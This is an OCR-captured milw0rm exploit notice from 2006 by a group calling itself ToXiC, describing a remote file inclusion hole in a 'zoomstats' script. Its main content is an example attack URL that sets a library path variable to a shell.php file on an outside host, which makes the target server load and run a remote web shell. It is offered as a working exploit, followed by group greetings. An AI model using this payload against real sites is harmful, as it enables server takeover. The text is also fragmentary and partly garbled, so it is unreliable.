
#Dir Page: /libs/dbmax/

# Exempe Of ExPloit is:

#http://www.site.com/zoomstats/libs/dbmax/my
GLOBALS['lib']['db']
['path']=http://marcusbestlamer.gay/shell.php
#GrEatZ All Member of ToXiC, Str0ke

# ToXic Security

###### ToXiC ###Drago84###############

# milw0rm.com [2006-09-24]

Tags:
Advisory/Source:
Link